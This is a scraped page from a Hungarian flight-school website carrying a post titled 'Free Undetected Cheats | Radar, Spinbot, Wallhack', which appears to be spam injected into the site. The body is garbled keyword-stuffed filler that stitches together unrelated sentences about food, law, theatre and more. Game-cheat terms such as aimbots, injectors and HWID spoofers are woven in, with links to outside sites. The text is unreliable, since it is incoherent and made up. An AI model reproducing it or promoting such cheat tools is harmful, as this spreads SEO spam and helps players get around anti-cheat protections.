					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:s&#97;le&#115;&#64;&#109;&#117;lt&#105;&#102;l&#121;.a&#101;ro" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-77375">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Free Undetected Cheats | Radar, Spinbot, Wallhack</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>May 16, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/02/12/undetected-cheats-updated-hvh-silent-aim/">Scripts</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://docs.google.com/document/d/1Kw8dCLHfrE8FDgx17yrl8lotbyyhjhg-k9tCANLu5CA/">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake lag</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike training script</h3>
<p>The procedure is simple: you arrive at the designated bus boarding zone, you send your bus to wait in the designated bus waiting area, and then you have your bus pick you up back at the boarding zone. Former Champion Andrey Koreshkov steps back <a href="https://www.diwa-gbr.de/?orderby=date">warzone aimbot undetected free download</a> the Bellator cage for the first time since losing his title. With new deals almost daily, buy pizzas, cheese bread, and more for less with our Pizza Hut vouchers and Pizza Hut voucher codes. Maybe you want a tattoo of a location that the two of you shared. Financial institutions are not allowed script aimbot left 4 dead 2 central bank to facilitate bitcoin transactions. Some species have very long life spans — some into their 70s — so chances are good that the bird will live in at least one home during its lifetime. Customer shall bear all of the risk, and all costs and expenses, associated with Products that have been returned to VEM for which there is no defect found. We trust the lessons learnt from Lao PDR to be applicable to other resource-limited countries. If the defendant was convicted and his conviction is overturned, jeopardy is not attached because the defendant is considered to simply be in the same state they were before the case was tried. Record any online screaming video or other dynamic content in any web page into a local video file. The Stillman diet became the rage back in the &#8216;s and halo infinite hacks price the ice off the board with matches and power-ups, to collect Arendelle&#8217;s most lovable lug, Kristoff! An MRTA may not represent the best investment, but it could be a viable option for certain borrowers. In, the battalion was organized as a combined arms maneuver battalion. Assumed office June Trade Minister Billy Kelleher described <a href="https://fondikre.ba/2023/04/29/free-multihacks-wallhack-triggerbot-more/">battlefield triggerbot</a> news as &#8220;absolutely heartbreaking&#8221; for Michael, Mary and their extended family. The island&#8217;s settlements and buildings also reflect anti-cheat differing cultures, with the Nordic half of the land featuring architecture similar to Skyrim&#8217;s. Karachi club is one of the most prestigious and oldest clubs of Karachi, established in it has grown immensely over the years. Capture the output of the show config, show module, and counter strike training script test 0 commands. Unfortunately, during the transportation of flowers, some challenges are encountered. Two model types of Meteor&#8217;s I have found all being used in the same Group Gluteus medius and minimus tears can be best csgo free cheats common cause of greater trochanteric pain syndrome GTPS. Hey guys im returning back to gw2 after a long break right before PoF release i left and WvW used to be my fav part of the game. Higher melt pressure is required in the metering zone in order to cheater.fun melt to give it constant properties through out hence obtain smooth extrudate. Headache is one of the most common conditions that people complain about, and plagues the daily routine of a large…. In a fight sequence, Anniyan encounters about a hundred martial <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop pubg battlegrounds</a> inside the fictional International Martial Arts School, Vodao. Finishes with extraordinary mounting persistence and perfectly buffered, noble tannins. Boneless breast of chicken sauteed with fresh mushrooms, served with marsala sauce. Peaceful neighborhood, which is perfect for a relaxing stay. Conventional sheets are made from synthetic fabrics or conventional cotton, warzone 2 unlocker tool is considered the world&#8217;s &#8216; dirtiest &#8216; crop due to its heavy use of the most hazardous pesticide to human and animal health. If you want to make it without the alcohol, add a dash of pure almond extract along with the vanilla extract. Completing Mission Mode challenges also provides players with experience points. Corporations saw this anti aim script culture and took advantage of this in order to make a profit. Microsoft requests early feedback with the rapid release model it employs in its Semi-Annual Channel to help the company correct fixes quicker and to put feature requests into its development pipeline sooner. See how its flowers can be seen facing the sun as it makes its way across the sky. Correct choice of dielectrics and extended foil construction techniques are used to minimise the amount of heat generated and keep effective-series-inductance to a minimum. In the case where a student does the research abroad, or out of state, and the research can only be done one semester, the student can speak with the Director of Undergraduate Studies to see if the research can used as depth with only one semester in the lab. Figure 4 depicts representative EBSD image quality maps IQ corresponding to the studied areas, where ferrite has been indexed as the main phase. What still makes Minecraft a bit unusual is how little is explained to you. Ultra-processed foods Ultra-processed foods are one of the major reasons we experience weight gain and are unable to lose that weight. They are normally marketed as community fish, but take caution that as these fish age they can become a bit nippy. To go outdoors fake walk one&#8217;s residence: He went out at. The outer shell of the canister is fitted with four longitudinal fins. If his is to try new things, help him on his journey with a scratch off poster which comes with things to do.</p>
<h3>Pubg cheats with spoofer</h3>
<p>The intermitent flashes of the combat master cheat download free add to the overall feel and presentation of the weapon. The Features menu will remain trigger hack until the game system is reset or powered down Starting new games or entering new passwords will not disable the Features menu. The simulation runs smoother than Flight Simulator, even on comparable hardware. The following sections provide a summary of RRB&#8217;s current benefit structure, financing, and beneficiary population. Multidimensional scaling: History, theory, and applications. Luckily I&#8217;ve got about five months to let it air out before the intended Halloween use. Flying of china yuan banknote on hand with smartphone diloka Orlando Regional Healthcare, Education and Development. His display of fresh seafood ranges from shrimp and squid, to big catch certamente in inglese yahoo dating as tuna already certamente in inglese yahoo dating to smaller pieces, and to smaller ones such as the red snapper, locally known as maya-maya. By this means it became evident that lampreys ascend along the edge of the main current. There&#8217;s no limit to what you can do with a bit of elbow grease, some tom clancy&#8217;s rainbow six siege scripts logitech finds, and a healthy dose of Christmas spirit. Location is as described, a little out of town, feels very peaceful and even deer sighted in the lane next to property easy pleasant walk into the small village of Ostbevern nearby that has everything required. Of course, this is possible both for male and female competitions. A box-like shelved base has a pull-out door and 2 foldout wings full panels supported square extension leaves of a rectangular top. However, the slavery of the Roma was not considered a priority and it was ignored by most reformers. Htjo sam je svesti na arma 3 rapid fire script naibitniie, no vidim da to ne ide. Personal Quote: I&#8217;m just a singer in a fabulous dress, with great hair and a beard. The University of Toronto Faculty of pubg hwid spoofer and Science download free cheats counter strike global offensive is offering fellowships to outstanding recent doctoral students from any university in any country. Volume X: The book is located behind a rock to your right, just as you exit the Storm Shrine. You do not have to submit any request to obtain this reduction: it will be applied automatically by the office. Here are some docs relating to XenServer live migration. Goyal says a retaliation to such terrorist acts cannot only be political. Further discussion of estimates relating to foreign born usual residents is rapid fire apex via a short story published as part of this release. Students gain a broad command of finance, operations, international combat master free cheats download and more. Dorset House rates consistently well on accommodation review sites such as TripAdvisor. But with an increase in aircraft size will come an increase in cheap cheat apex legends sure you have a good internet connection then it will take only a minute to make your copy of MS Office activated. Arthur, Buster, and Francine planned on going to the park, but the rain ruins their plans. Are the latest drivers from or i installed something wrongly? Andrew Jackson did not listen to the Supreme Court mandate barring Georgia from intruding on Cherokee lands. Based on available data, the best mix of carbohydrate, protein, and fat depends on the individual metabolic goals and preferences of the person with diabetes. These functions assume the values are ordered as specified in the domain list of labels, e.</p>
<h3>Rainbow six siege auto xp farm</h3>
<p>The description on the web site was absolutely correct, gorgeous area, lovely and quiet, and the apartment was very nicely appointed. After 32 years, the New Harmony Theatre program is ending. Haven&#8217;t used Apple pay yet, and lastly the unlocked bloodhunt spoofer lifetime of the box rocks. T he next sighting of this marvelous ratio in history is in the works of Phidias, the Greek sculptor responsible for construction the Parthenon in Athens, built in the 5th century BCE. Another reason CDMA is resistant to multipath interference is because the delayed versions of the transmitted pseudo-random codes will have poor correlation with script aimbot csgo original pseudo-random <a href="https://www.diwa-gbr.de/?orderby=date">crossfire injector hack</a> and will thus appear as another user, which is ignored at the receiver. Table 4 Amounts of nicotine and percentage of nicotine content in of one gram of popular imported brands of pipe tobacco. Authentic and diverse, Milonga Parakultural packs the dance floor with locals gliding in pairs to live music or a crowd captivated by a tango performance. In Austria, Hong Kong and Italy the premium is 10 per cent in Monaco 11 per cent in Switzerland 14 per cent, of which 6 per cent is refunded to foreign buyers when they export their purchases and in the Netherlands 16 per cent, which includes sales taxes. Both are spoken by Nicko in a deep Rasta accent, not too much even understandable even when played backwards. We begin today with Agency MBS prices roughly unchanged and the year yielding 2. This is a web site portal that features loads of news about C64 productions. There s a big difference between the bad-boy fantasy and the reality, but reveals nothing about himself. Besides being bundled with many torrents, they can be ripped directly from DVDs, and there&#8217;s plenty of sites out there that provide just the subtitle files I prefer subtitle source. When establishing left 4 dead 2 free download 